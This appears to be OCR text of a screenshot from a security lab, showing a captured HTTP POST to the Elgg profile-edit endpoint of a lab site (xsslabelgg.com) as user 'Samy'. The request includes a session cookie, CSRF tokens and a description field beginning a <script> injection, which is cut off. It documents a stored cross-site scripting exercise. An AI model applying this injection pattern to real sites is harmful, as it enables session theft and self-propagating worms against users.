 VM A [Running] - Oracle VM VirtualBox
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub En 6:42 PM
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1231
Cookie: Elgg=rt0ai65c4133knaoemrpul4f75
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=oiPIrSQTZ2iki37ybiHrMA&__elgg_ts=1573515623&name=Samy&description=<script type="text/jav